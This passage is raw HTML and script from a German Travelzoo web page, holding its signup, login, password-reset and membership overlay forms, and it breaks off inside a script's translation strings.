                    <div class="margin-top-10">
                        <select id="ddCountries"></select>
                    </div>
                    <div id="updateZipButton" class="padding-bottom-40">
                        <button type="submit" id="btnSubmitZip" class="button-primary button-preloader center block">Weiter</button>
                    </div>
                </div>
                <div id="confirmation-step" class="padding-top-20" style="display: none;">
                    <div class="icon-signup-inbox center margin-bottom-5"></div>
                    <h2 class="padding-bottom-10">Schauen Sie in Ihr E-Mail Postfach.</h2>
                    <div class="padding-bottom-40">Vielen Dank für Ihre Anmeldung! Jetzt müssen Sie nur noch Ihre E-Mail-Adresse bestätigen. </div>
                    <div id="goToEmail" class="margin-bottom-40" style="display: none;"><a id="lnkGoToEmail" class="link-gotoemail" href="#" target="_blank">E-Mail ansehen</a></div>
                    <div id="changeEmail" class="text-muted margin-bottom-20" style="display:none;">Zur Bestätigung haben wir Ihnen eine E-Mail geschickt an <span class="email-addr"></span>  (<a role="button" class="js-change-email-conf">ändern</a>)</div>
                </div>
                <div id="signup-password-step" class="padding-top-15 padding-bottom-15" style="display: none;">
                    <h2>Erstellen Sie Ihr Passwort. </h2>
                    <div class="margin-top-15">
                        <input type="password" id="passwordSignup" placeholder="Neues Passwort" name="passwordSignup" autocomplete="off" />
                    </div>
                    <div class="margin-top-10">
                        <input type="password" id="password2Signup" placeholder="Neues Passwort bestätigen" name="password2Signup" autocomplete="off" />
                    </div>
                    <button type="submit" id="btnSignupPassword" class="button-primary button-preloader center block">Weiter</button>
                </div>
                <div class="overlayFooter padding-bottom-10 padding-top-5">Durch die erstmalige oder erneute Eingabe Ihrer E-Mail-Adresse in das obige Feld erklären Sie sich damit einverstanden, künftig E-Mails von Travelzoo zu erhalten, <b>vorbehaltlich Ihrer Bestätigung per E-Mail</b>. Sie können Ihre Abonnement-Einstellungen jederzeit ändern. Durch die Nutzung unserer Dienste stimmen Sie unseren <a href="/de/AGB/" target="_blank">AGB</a> und unserer <a href="/de/datenschutz/" target="_blank">Datenschutzrichtlinie</a> zu.</div> 
                            </div>
            <div id="membership-step" class="" style="display: none;">
                <div class="largeConvincingWords convincingWords">
                    Wir sind der Club für Reisebegeisterte
<div class="text-reg margin-top-10">Werden Sie <b>Mitglied im Club für Reisebegeisterte</b> und erhalten Sie Zugang zu sorgfältig geprüften und verhandelten Angeboten sowie vielen weiteren Vorteilen, nur für Club-Mitglieder.</div>
                </div>
                <div class="bodyDiv text-center">
                    <div class="margin-bottom-40 margin-top-10"><a class="link-gotomembership" href="/de/membership/">Bei Travelzoo registrieren</a></div>
                    <div id="changeEmailMembership" class="text-muted margin-bottom-20" style="display:none;"><span class="email-addr"></span>  (<a role="button" class="js-change-email-membership">ändern</a>)</div>
                </div>
            </div>
            
        </div>
        <div id="membership-prepurchase" style="display:none;" class="register-section">
            <div id="membership-prepurchase-content" class="padding-bottom-20">
                <div class="ovrlayContainer">
                    <div class="ovrlay-image-container">
                        <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jdgm2jz&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div>
                    </div>
                    <div class="ovrlayDealHdr js-dealSpecific "></div>
                </div>
                <div class="bodyDiv center padding-bottom-20">
                    
                </div>
            </div>
        </div>
        <div id="membership-purchase" style="display:none;" class="register-section">
            <div id="membership-purchase-above">



	<div class="ovrlay-image-container"><div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jdgm2jz&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div></div>
<div class="padding-20 text-reg">
	<div>
	Treten Sie wie Millionen andere Travelzoo-Mitglieder dem Club für Reisebegeisterte bei und erhalten Sie:
	</div><br>
<div>
<ul>
 <li>Zugang zu exklusiven Reise-, Entertainment- und Lifestyle-Erlebnissen</li>
<li>Sorgfältig ausgewählte Angebote, persönlich geprüft von unserem globalen Team von Deal-Experten, direkt in Ihrem Posteingang</li>
 <li>Ausgezeichneten Service für Club-Mitglieder</li>
</ul>
</div>
	<div class="box-solid margin-top-20 text-center">
Falls Sie nicht zufrieden sind, <b>können Sie innerhalb von 14 Tagen kündigen und bekommen Ihr Geld zurück</b>.</div>
	</div>            </div>
            <div id="membership-purchase-checkout-container" style="position: relative; min-height: 100px;"></div>
            <div id="membership-purchase-below">
                
            </div>
        </div>
        <div id="signin" style="display: none;" class="register-section">
            <div class="ovrlayContainer">
                <div class="tzsg-img-container ovrlay-image-container">
                    <div class="tzsg-img-2-by-1">
                        <img class="ovrlayImage block fade-in" title="">
                    </div>
                </div>
                <div class="js-signin-logo-memberonly" style="display:none;">
                    <div class="logo-travelzoo">Travelzoo<sup>®</sup> </div>
                    <div class="signin-membersonly-tag">Mitglieder-Special</div>
                </div>
                <span class="convincingWords largeConvincingWords padding-top-20 js-generic">Wir sind der Club für Reisebegeisterte
<div class="text-reg margin-top-10">Werden Sie <b>Mitglied im Club für Reisebegeisterte</b> und erhalten Sie Zugang zu sorgfältig geprüften und verhandelten Angeboten sowie vielen weiteren Vorteilen, nur für Club-Mitglieder.</div></span>
                <div class="ovrlayDealHdr js-dealSpecific "></div>
            </div>
            <div class="bodyDiv center text-center">
                <div class="js-dealSpecific convincingWords js-convincing-words-signin padding-bottom-10">
                    Melden Sie sich an, um diesen fantastischen Deal zu sehen.
                </div>
                <div class="js-collection-headline-membersonly" style="display: none;">
                    <div class="signin-membersonly-intro padding-bottom-5"> <div>01.–02. Februar</div> <div>Der Zugang zu diesen unglaublichen Preisen ist ausschließlich Club-Mitgliedern vorbehalten</div> <div class="padding-top-10">Loggen Sie sich jetzt ein oder werden Sie Mitglied: </div> </div>
                </div>
                <div class="convincingWords js-convincing-words-signin-membersonly" style="display: none;">
                    <div class="signin-membersonly-intro padding-top-10 padding-bottom-5">Sie können nur auf die Angebote zugreifen, wenn Sie Club-Mitglied sind.<div class="padding-top-10">Bestätigen Sie Ihre Club-Mitgliedschaft:</div>
                </div>
                </div>
                <div id="signin-email-step">
                    <input type="email" id="emailSignin" class="narrow-input" placeholder="Ihre E-Mail-Adresse" name="emailSignin" />
                    <button type="submit" id="btnSignin" class="narrow-button button-login button-primary button-preloader center block">
                        Anmelden
                    </button>
                    <button type="submit" id="btnSigninMemberOnly" class="narrow-button button-login button-primary button-preloader center block" style="display: none;">
                        Los geht’s
                    </button>

                    <div class="padding-bottom-5 padding-top-20 center js-signin-signupbutton" style="display: none;">Noch kein Club-Mitglied?</div>

                    <button type="submit" id="btnSignupSignIn" class="full-button button-login button-primary button-preloader center block js-signin-signupbutton" style="display: none;">Jetzt registrieren</button>
                    <div class="js-socialsignin">
                            <div class="padding-top-15 padding-bottom-15 heading-divider">oder</div>
                                                    <button type="submit" id="btnFbSignin" class="button-signin-facebook center block">Mit Facebook anmelden</button>
                                                                                                    <button type="button" class="button-signin-google center block">Mit Google anmelden</button>
                                                    <button type="button" class="button-signin-apple center block">Mit Apple anmelden</button>
                    </div>
                    <div class="padding-bottom-30 padding-top-20 center js-signin-becomesubscriber">Noch kein Mitglied?&nbsp;<a class="js-becomesubscriber" role="button">Bei Travelzoo registrieren</a></div>
                </div>
                <div class="overlayFooter padding-bottom-10 padding-top-5"> Mit ihrer Anmeldung akzeptieren Sie unsere <br> <a href="/de/AGB/" target="_blank">AGB</a> und <a href="/de/datenschutz/" target="_blank">Datenschutzbestimmungen</a> </div> 
            </div>
            
        </div>
        <div id="login" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="login-email-step">
                    <div class="js-nocookie" style="display:none;">
                        <div class="icon-signin-account center margin-bottom-5"></div>
                        <div>
                            <h2 class="margin-bottom-10">Loggen Sie sich ein.</h2>
                            <div class="margin-bottom-10 hidden js-email-is-associated-with-tzoo-account">Diese E-Mail-Adresse ist mit einem Travelzoo-Konto verknüpft, bitte geben Sie Ihr Passwort ein oder setzen Sie es zurück.</div>
                        </div>
                        <div id="emailTextbox">
                            <input type="email" id="emailLogin" placeholder="E-Mail-Adresse" name="emailLogin" />
                        </div>
                        <div class="margin-top-10">
                            <div class="password-field">
                                <input type="password"
                                       id="passwordLogin"
                                       name="passwordLogin"
                                       autocomplete="off"
                                       placeholder="Passwort" />

                                <button type="button"
                                        id="togglePassword"
                                        class="password-toggle"
                                        aria-label="show/hide password"></button>
                            </div>
                        </div>
                        <button type="submit" id="btnLogin" class="button-login button-primary button-preloader center block">Anmelden</button>
                    </div>
                    <div class="js-signedin" style="display:none;">
                        <div class="icon-pw center margin-bottom-5"></div>
                        <div class="js-enterPassword" style="display:none;">
                            <h2 class="margin-bottom-10">Geben Sie Ihr Passwort ein</h2>
                            <div id="emailText">
                                <div class="text-muted">
                                    <div class="js-memberEmail" style="display: inline-block;"></div>
                                    <span class="change-email js-change-email-span">(<a role="button" class="js-change-email">ändern</a>)</span>
                                </div>
                            </div>
                            <div class="margin-top-10">
                                <div class="password-field">
                                    <input type="password"
                                           id="passwordLogin_memberWithPW"
                                           placeholder="Passwort"
                                           name="passwordLogin_member"
                                           autocomplete="off" />

                                    <button type="button"
                                            id="togglePasswordLogin_memberWithPW"
                                            class="password-toggle password-toggle"
                                            aria-label="show/hide password"></button>
                                </div>

                            </div>
                            <button type="submit" id="btnLogin_memberWithPW" class="button-primary button-preloader center block">Anmelden</button>
                        </div>
                        <div class="js-createPassword" style="display:none;">
                            <h2 class="margin-bottom-10">Erstellen Sie Ihr Passwort. </h2>
                            <div class="text-muted padding-bottom-10 js-createPassword-changeemail">
                                <div class="js-memberEmail inline-block padding-right-5"></div>
                                <span class="change-email">(<a role="button" class="js-change-email">ändern</a>)</span>
                            </div>
                            <div>
                                <input type="password" id="password_memberWithNoPW" placeholder="Neues Passwort" name="password_memberWithNoPW" autocomplete="off" />
                                <div class="margin-top-10">
                                    <input type="password" id="password2_memberWithNoPW" placeholder="Neues Passwort bestätigen" name="password2_memberWithNoPW" autocomplete="off" />
                                </div>
                                <button type="submit" id="btnSignup_memberWithNoPW" class="button-primary button-preloader center block">Weiter</button>
                            </div>
                        </div>
                    </div>
                    <div class="row padding-top-5 js-socialsignin">
                        <div class="float-left js-rememberMe">
                            <input type="checkbox" id="rememberMeLogin" checked="checked" />
                            <label for="rememberMeLogin" class="text-sm">Angemeldet bleiben</label>
                        </div>
                        <div class="float-right js-forgotPassword">
                            <a role="button" class="text-sm" id="forgotPasswordLogin">Passwort vergessen?</a>
                        </div>
                    </div>
                    <div class="joinLinks js-socialsignin">
                            <div class="padding-top-15 padding-bottom-15 heading-divider">oder</div>
                                                    <button type="submit" id="btnFbLogin" class="button-signin-facebook center block">Mit Facebook anmelden</button>
                                                                                                    <button type="button" class="button-signin-google center block">Mit Google anmelden</button>
                                                    <button type="button" class="button-signin-apple center block">Mit Apple anmelden</button>
                        <div class="padding-top-20 center text-bold becomesubscriber">Noch kein Mitglied?&nbsp;<a class="js-becomesubscriber" role="button">Bei Travelzoo registrieren</a></div>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">Diese Verbindung ist sicher.</span></span>
                </div>
            </div>
        </div>
        <div id="password-reset" style="display: none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="password-reset-email-step">
                    <div class="text-left">
                        <a role="button" class="js-alreadysubscriber link-pointer-back">Anmelden</a>
                    </div>
                    <div class="icon-pw center margin-bottom-5"></div>
                    <div>
                        <h2 class="margin-bottom-10">Passwort vergessen?</h2>
                    </div>
                    <div class="padding-bottom-10">
                        Geben Sie die E-Mail-Adresse ein, mit der Sie sich bei Travelzoo registriert haben. Wir schicken Ihnen einen Link, unter dem Sie Ihr Passwort zurücksetzen können. 
                    </div>
                    <div>
                        <input type="email" id="emailPasswordReset" placeholder="E-Mail-Adresse" name="emailPasswordReset" />
                        <button type="submit" id="btnPasswordReset" class="button-primary button-preloader center block">Weiter</button>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">Diese Verbindung ist sicher.</span></span>
                </div>
            </div>
        </div>
        <div id="password-reset-done" style="display: none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="password-reset-email-step">
                    <div class="icon-signup-inbox center margin-bottom-5"></div>
                    <div>
                        <h2 class="margin-bottom-10">Schauen Sie in Ihr E-Mail Postfach.</h2>
                    </div>
                    <div class="padding-bottom-40">
                        Wir haben Ihnen eine E-Mail mit einer Anleitung geschickt, wie Sie Ihr Passwort zurücksetzen können. 
                    </div>
                </div>
                <div id="reset-goToEmail" class="margin-bottom-40" style="display: none;"><a id="reset-lnkGoToEmail" class="link-gotoemail" href="#" target="_blank">E-Mail ansehen</a></div>
            </div>
        </div>
        <div id="password-create" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div class="js-password-create margin-top-30">
                    <div class="js-createPassword">
                        
                        <div class="icon-pw center margin-bottom-5"></div>
                        <h2 class="margin-bottom-10">Erstellen Sie Ihr Passwort. </h2>
                        <div class="padding-bottom-10">
                            Ihr Passwort muss <i>mindestens</i> 8 Zeichen und 1 Ziffer beinhalten.
                        </div>
                        <div>
                            <div class="password-field">
                                <input type="password"
                                       id="password_createPW"
                                       placeholder="Neues Passwort"
                                       name="password_createPW"
                                       autocomplete="off" />

                                <button type="button"
                                        id="togglePasswordCreatePW"
                                        class="password-toggle"
                                        aria-label="show/hide password"></button>
                            </div>

                            <div class="margin-top-10">
                                <div class="password-field">
                                    <input type="password"
                                           id="password2_createPW"
                                           placeholder="Neues Passwort bestätigen"
                                           name="password2_createPW"
                                           autocomplete="off" />

                                    <button type="button"
                                            id="togglePasswordCreatePW2"
                                            class="password-toggle"
                                            aria-label="show/hide password"></button>
                                </div>
                            </div>
                            <button type="submit" id="btnCreatePW" class="button-primary button-preloader center block">Weiter</button>
                        </div>
                    </div>
                    <div class="js-createPassword-success" style="display: none;">
                            <div class="icon-pw-success center margin-bottom-5"></div>
                            <h2 class="margin-bottom-10">Los geht's! </h2>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">Diese Verbindung ist sicher.</span></span>
                </div>
            </div>
        </div>
        <div id="hotel-signup" style="display: none;" class="register-section">
            <div>
                <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jdgm2jz&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div>
            </div>
            <div class="bodyDiv center text-center">
                <div id="hotel-signup-email-step" class="padding-bottom-30">
                    <h2 class="padding-top-15 margin-bottom-10">Werden Sie Travelzoo-Mitglied</h2>
                    <div class="margin-bottom-10"><span class="padding-right-5">(Bereits registriert?</span><a class="js-alreadysubscriber text-bold" role="button">Anmelden</a>)</div>
                    <div><div class="text-reg margin-top-10">Werden Sie <b>Mitglied im Club für Reisebegeisterte</b> und erhalten Sie Zugang zu sorgfältig geprüften und verhandelten Angeboten sowie vielen weiteren Vorteilen, nur für Club-Mitglieder.
</div></div>
                    <div id="signup-options">
                                <div>
                                    <input type="email" id="hotel-emailSignup" class="narrow-input" placeholder="Ihre E-Mail-Adresse" name="hotel-emailSignup" />
                                    <button type="submit" id="hotel-btnSignup" class="narrow-button button-login button-primary button-preloader center block">
                                        Jetzt registrieren
                                    </button>
                                </div>
                                <div class="padding-top-15 padding-bottom-15 heading-divider">oder</div>
                                <button type="button" class="button-signup-google button-social center block">Mit Google registrieren</button>
                    </div>
                </div>
                <div id="hotel-postcode-step" class="padding-top-15 padding-bottom-15" style="display: none;">
                    <div class="padding-bottom-10">
                        <h2 class="padding-bottom-10">Noch eine Sache...</h2>
                        Wenn Sie uns Ihre Postleitzahl verraten, können wir Ihnen Deals in Ihrer Umgebung zeigen. 
                    </div>
                    <div>
                        <input type="text" name="hotel-zipCode" placeholder="Postleitzahl" id="hotel-zipCode">
                    </div>
                    <div class="margin-top-10">
                        <select id="hotel-ddpostcodes"></select>
                    </div>
                    <div class="margin-top-10">
                        <select id="hotel-ddCountries"></select>
                    </div>
                    <div class="padding-bottom-40">
                        <button type="submit" id="hotel-btnSubmitZip" class="button-primary button-preloader center block">Weiter</button>
                    </div>
                </div>
                <div id="hotel-confirmation-step" class="padding-top-20 padding-bottom-40" style="display: none;">
                    <div class="icon-signup-inbox center margin-bottom-5"></div>
                    <h2 class="padding-bottom-10">Schauen Sie in Ihr E-Mail Postfach.</h2>
                    <div>Vielen Dank für Ihre Anmeldung! Jetzt müssen Sie nur noch Ihre E-Mail-Adresse bestätigen. </div>
                    <div id="hotel-goToEmail" class="margin-top-40" style="display: none;"><a id="hotel-lnkGoToEmail" class="link-gotoemail" href="#" target="_blank">E-Mail ansehen</a></div>
                    <div id="continueWhereILeftOff">
                        <div class="heading-divider padding-top-15 padding-bottom-15"> oder </div>
                        <div>Später bestätigen</div>
                        <a id="lnkcontinueWhereILeftOff" role="button">Fortfahren</a>
                    </div>
                </div>
                <div class="overlayFooter padding-bottom-10 padding-top-5">Durch die erstmalige oder erneute Eingabe Ihrer E-Mail-Adresse in das obige Feld erklären Sie sich damit einverstanden, künftig E-Mails von Travelzoo zu erhalten, <b>vorbehaltlich Ihrer Bestätigung per E-Mail</b>. Sie können Ihre Abonnement-Einstellungen jederzeit ändern. Durch die Nutzung unserer Dienste stimmen Sie unseren <a href="/de/AGB/" target="_blank">AGB</a> und unserer <a href="/de/datenschutz/" target="_blank">Datenschutzrichtlinie</a> zu.</div> 
            </div>
            
        </div>
        <div id="hotel-signin" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div class="icon-signin-account center margin-bottom-5"></div>
                <h2 class="margin-bottom-10">Registrieren Sie sich, um die Angebote freizuschalten</h2>
                <div>Nur Mitglieder können diesen Deal sehen</div>
                <div class="margin-bottom-10">(Noch kein Mitglied?&nbsp;<a class="text-bold js-becomesubscriber" role="button">Bei Travelzoo registrieren</a>)</div>
                <div id="hotel-signin-email-step" class="padding-bottom-40">
                    <input type="email" id="hotel-emailSignin" placeholder="Ihre E-Mail-Adresse" name="hotel-emailSignin" />
                    <button type="submit" id="hotel-btnSignin" class="button-login button-primary button-preloader center block">Anmelden</button>
                        <div class="padding-top-15 padding-bottom-15 heading-divider">oder</div>
                                            <button type="submit" id="hotel-btnFbSignin" class="button-signin-facebook center block">Mit Facebook anmelden</button>
                                                                                    <button type="button" class="button-signin-google center block">Mit Google anmelden</button>
                                            <button type="button" class="button-signin-apple center block">Mit Apple anmelden</button>

                </div>
            </div>
        </div>
        <div id="hotel-loginPortal" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div class="icon-member-exclusive-lock center margin-bottom-20 margin-top-20"></div>
                <div class="innerContent center">
                    <h2 class="margin-bottom-10">Nicht verpassen!</h2>
                    <h3 class="margin-bottom-20">Unsere Reise-Experten haben<br/><span class="member-exclusive">Raten exklusiv</span><br/>für Mitglieder verhandelt.</h3>
                    <div class="margin-bottom-10">Noch kein Mitglied?&nbsp;<a class="text-bold js-becomesubscriber" role="button">Melden Sie sich an</a></div>
                    <div class="margin-bottom-30">Bereits registriert?&nbsp;<a class="text-bold js-alreadysubscriber" role="button">Anmelden</a></div>
                </div>
            </div>
        </div>
        <div id="welcome-step" style="display: none;" class="register-section">
            <div class="ovrlayContainer">
                <div class="tzsg-img-container ovrlay-image-container">
                    <div class="tzsg-img-2-by-1">
                        <img alt="" data-credits="" class="ovrlayImage block fade-in" title="">
                    </div>
                </div>
                <div class="ovrlayDealHdr js-dealSpecific "></div>
            </div>
            <div class="bodyDiv center text-center">
                    <div class="icon-signup-success center margin-top-20"></div>
                <h2 class="js-generic margin-top-10 padding-bottom-10">Herzlichen Glückwunsch! Sie sind angemeldet und können jetzt alle Angebote entdecken.</h2>
                <h2 class="js-dealSpecific padding-bottom-10">Herzlichen Glückwunsch! Sie sind angemeldet und können jetzt alle Angebote entdecken.</h2>
                <div class="js-generic padding-bottom-10">
<span></span><br>
<span></span><br>
                </div>
                <div class="js-dealSpecific padding-bottom-20">
                    <p>Sie haben nun Zugang zu allen Travelzoo-Angeboten.</p>
                    <p>Hier sind die Details zu dem Deal, den Sie sich ansehen wollten.</p>
                </div>
                <div class="js-generic js-explore-div-cnt padding-top-5 padding-bottom-40">
                    <div class="explore-div">
                        <button type="button" id="btnExplore" class="button-secondary center block">
                            Schauen Sie sich um
                        </button>
                    </div>
                </div>
                <div class="js-dealSpecific js-explore-div-cnt padding-top-5 padding-bottom-40">
                    <div class="explore-div">
                        <button type="button" id="btnExploreDeal" class="button-secondary center block">
                            Schauen Sie sich um
                        </button>
                    </div>
                </div>
                <div class="js-welcome-step-postcode" style="display: none;">
                    <div class="padding-bottom-10">
                        Helfen Sie uns Ihnen noch passendere Angebote zu schicken, indem Sie uns Ihren Wohnort mitteilen
                    </div>
                    <div>
                        <input type="text" name="zipCode" placeholder="Postleitzahl" id="js-welcome-step-zipCode">
                    </div>
                    <div class="margin-top-10">
                        <select id="js-welcome-step-ddpostcodes"></select>
                    </div>
                    <div class="margin-top-10">
                        <select id="js-welcome-step-ddCountries"></select>
                    </div>
                    <div id="updateZipButton" class="padding-bottom-40">
                        <button type="submit" id="btnSubmitZipPostConfirm" class="button-primary button-preloader center block">Schauen Sie sich um</button>
                    </div>
                </div>
            </div>
        </div>
        <div id="loginFavorite" style="display: none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="login-email-step">
                    <div class="js-nocookie" style="display:none;">
                        <div class="icon-signin-account center margin-bottom-5"></div>
                            <span id="destnmsg" style="display:none;">
                                <h2 class="margin-bottom-10">Melden Sie sich an, um Ihre Deal-Alerts zu speichern und zu verwalten. </h2>
                            </span>
                            <span id="favDealmsg">
                                <h2 class="margin-bottom-10">Melden Sie sich an, um diesen Deal unter „Meine Favoriten“ zu speichern.</h2>
                                <div class="margin-bottom-10">Unter „Meine Favoriten“ können Sie Deals speichern und wir informieren Sie, bevor die Angebote ablaufen. </div>
                            </span>
                        <div id="emailTextbox_fav">
                            <input type="email" id="emailLogin_fav" placeholder="E-Mail-Adresse" name="emailLogin" />
                        </div>
                        <div class="margin-top-10">
                            <input type="password" id="passwordLogin_fav" placeholder="Passwort" name="passwordLogin_fav" autocomplete="off" />
                        </div>
                        <button type="submit" id="btnLogin_fav" class="button-login button-primary button-preloader center block">Anmelden</button>
                    </div>
                    <div class="js-signedin" style="display:none;">
                        <div class="icon-pw center margin-bottom-5"></div>
                        <div class="js-enterPassword" style="display:none;">
                            <h2 class="margin-bottom-10 dynamicLoginTitle">Geben Sie Ihr Passwort ein</h2>
                            <div id="emailText_fav">
                                <div class="text-muted">
                                    <div class="js-memberEmail" style="display: inline-block;"></div>
                                    <span class="change-email">(<a role="button" class="js-change-email">ändern</a>)</span>
                                </div>
                            </div>
                            <div class="margin-top-10">
                                <input type="password" id="passwordLogin_memberWithPW_fav" placeholder="Passwort" name="passwordLogin_member" autocomplete="off" />
                            </div>
                            <button type="submit" id="btnLogin_memberWithPW_fav" class="button-primary button-preloader center block">Anmelden</button>
                        </div>
                        <div class="js-createPassword" style="display:none;">
                            <h2 class="margin-bottom-10">Erstellen Sie Ihr Passwort. </h2>
                            <div class="margin-bottom-10">Um Ihre Lieblingsdeals zu speichern und zu verwalten, erstellen Sie bitte ein Passwort.</div>
                            <div class="text-muted padding-bottom-10">
                                <div class="js-memberEmail padding-right-5" style="display: inline-block;"></div>
                                <span class="change-email">(<a role="button" class="js-change-email">ändern</a>)</span>
                            </div>
                            <div>
                                <input type="password" id="password_memberWithNoPW_fav" placeholder="Neues Passwort" name="password_memberWithNoPW_fav" autocomplete="off" />
                                <div class="margin-top-10">
                                    <input type="password" id="password2_memberWithNoPW_fav" placeholder="Neues Passwort bestätigen" name="password2_memberWithNoPW_fav" autocomplete="off" />
                                </div>
                                <button type="submit" id="btnSignup_memberWithNoPW_fav" class="button-primary button-preloader center block">Weiter</button>
                            </div>
                        </div>
                    </div>
                    <div class="row padding-top-5">
                        <div class="float-left">
                            <input type="checkbox" id="rememberMeLogin_fav" checked="checked" />
                            <label for="rememberMeLogin_fav" class="text-sm">Angemeldet bleiben</label>
                        </div>
                        <div class="float-right">
                            <a role="button" class="text-sm" id="forgotPasswordLogin_fav">Passwort vergessen?</a>
                        </div>
                    </div>
                    <div class="joinLinks">
                            <div class="padding-top-15 padding-bottom-15 heading-divider">oder</div>
                                                    <button type="submit" id="btnFbLogin_fav" class="button-signin-facebook center block">Mit Facebook anmelden</button>
                                                                                                    <button type="button" class="button-signin-google center block">Mit Google anmelden</button>
                                                    <button type="button" class="button-signin-apple center block">Mit Apple anmelden</button>
                        <div class="padding-top-30 center text-bold becomesubscriber">Noch kein Mitglied?&nbsp;<a class="js-becomesubscriber" role="button">Bei Travelzoo registrieren</a></div>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">Diese Verbindung ist sicher.</span></span>
                </div>
            </div>
        </div>
        <div id="purchase-signin" class="padding-top-30 register-section" style="display:none">
            <div class="bodyDiv center text-center">
                <div class="icon-signin-account center margin-bottom-5"></div>
                <h2 class="margin-bottom-10">Bereits registriert?</h2>
                <div id="purchase-signin-email-step" class="padding-bottom-30">
                    <input type="email" id="purchase-emailSignin" class="member-emailaddr" placeholder="Ihre E-Mail-Adresse" />
                    <button type="button" id="purchase-btnSignin" class="button-login button-primary button-preloader center block">Weiter</button>
                        <div class="padding-top-15 padding-bottom-15 heading-divider">oder</div>
                                            <button type="button" id="purchase-btnFbSignin" class="button-signin-facebook center block">Mit Facebook anmelden</button>
                                                                                    <button type="button" class="button-signin-google center block">Mit Google anmelden</button>

                        <button type="button" class="button-signin-apple center block">Mit Apple anmelden</button>
                </div>
            </div>
            <div id="purchase-signin-guest">
                <div class="bodyDiv center text-center">
                    <h2 class="padding-top-25">Noch kein Club-Mitglied?</h2>
                    <button type="button" id="purchase-btnContinueAsGuest" class="button-primary center block close-dialog">Als Gast fortfahren</button>
                    <div class="overlayFooter">
                        <span class="icon-secure-lock"><span class="padding-left-5">Diese Verbindung ist sicher.</span></span>
                    </div>
                </div>
            </div>
        </div>
        <div id="purchase-member-signin" class="padding-top-30 register-section" style="display:none">
            <div class="bodyDiv center text-center">
                <div class="icon-signin-account center margin-bottom-5"></div>
                <h2 class="margin-bottom-10">Bereits registriert?</h2>
                <div id="purchase-member-signin-email-step">
                    <span class="member-emailaddr js-member-emailaddr"></span>
                    <span class="text-muted nowrap">(<a role="button" href="javascript:void(0)" class="js-not-you">Das sind nicht Sie?</a>)</span>
                </div>
                <button type="button" id="purchase-member-btnSignin" class="close-dialog button-login button-primary button-preloader center block">Das bin ich, fortfahren</button>
                    <div class="padding-top-15 padding-bottom-15 heading-divider">oder</div>
                                    <button type="button" id="purchase-member-btnFbSignin" class="button-signin-facebook center block">Mit Facebook anmelden</button>
                                                                    <button type="button" class="button-signin-google center block">Mit Google anmelden</button>
                                    <button type="button" class="button-signin-apple center block">Mit Apple anmelden</button>
            </div>
            <div id="purchase-member-signin-guest">
                <div class="bodyDiv center text-center">
                    <div class="overlayFooter">
                        <span class="icon-secure-lock"><span class="padding-left-5">Diese Verbindung ist sicher.</span></span>
                    </div>
                </div>
            </div>
        </div>
        <div class="legal-contact"><a href="/de/impressum/" target="_blank">Kontakt &amp; Impressum</a></div>
    </form>
</div>
<script src="https://js.stripe.com/v3/"></script>
<script>
    (function (tzoo) {
        tzoo.SignupOverlay.singleConfirm = false;
        tzoo.SignupOverlay.askForPostcodeAfterConfirmation = false;
        tzoo.SignupOverlay.skipPostcodeInput = false;
        tzoo.SignupOverlay.ResourceViewKey = 'Collection/3240/Offer.24';
    })(window.tzoo = window.tzoo || {});
    var globalOvrlSignupHdr;
    function createSignupOverlay(overlayId, fbRedirectUrl) {
        var isGoogleOneTapSignInEnabled = false;
        if (!true && tzoo.layout.isXs()) {
            isGoogleOneTapSignInEnabled = false;
        }
        if (!true && tzoo.layout.isSm()) {
            isGoogleOneTapSignInEnabled = false;
        }
        if (!true && tzoo.layout.isMd()) {
            isGoogleOneTapSignInEnabled = false;
        }
        if (!true && tzoo.layout.isLg()) {
            isGoogleOneTapSignInEnabled = false;
        }
        var lH = new Object();
        var lSH = new Object();
        var ovrl = new tzoo.SignupOverlay();
        lH[ovrl.dynamicTitleEnum.Default] = 'Geben Sie Ihr Passwort ein';
        lH[ovrl.dynamicTitleEnum.Favorites] = 'Melden Sie sich an, um Ihre Lieblingsdeals zu speichern und zu verwalten. ';
        lH[ovrl.dynamicTitleEnum.Alerts] = 'Melden Sie sich an, um Ihre Deal-Alerts zu speichern und zu verwalten. ';
        lSH[ovrl.dynamicTitleEnum.Default] = 'Wir speichern diesen Deal in Ihren Favoriten.';
        lSH[ovrl.dynamicTitleEnum.Alerts] = 'Wir speichern dieses Reiseziel in Ihren Alerts. ';
        var translations = {
            PassInvalid: 'Passwörter sollten mindestens 8 Zeichen haben und mindestens eine Ziffer enthalten.',
            PassMisMatch: 'Die Passwörter entsprechen sich nicht. ',
            EmailInvalid: 'Bitte geben Sie eine gültige E-Mail-Adresse ein.',
            UnknownError: 'Ein Fehler ist aufgetreten. Bitte versuchen Sie es später noch einmal. ',
            PassMultipleTries: 'Sie haben mehrmals ein falsches Passwort eingegeben.',
            PassMustCreate: 'Sie haben noch kein Passwort. Bitte \u003ca id=\"linkCreatePassword\" role=\"button\"\u003elegen Sie ein Passwort fest\u003c/a\u003e.',
            CredentialsInvalid: 'Die eingegebene E-Mail-Adresse oder das Passwort sind falsch. Bitte versuchen Sie es noch einmal. ',
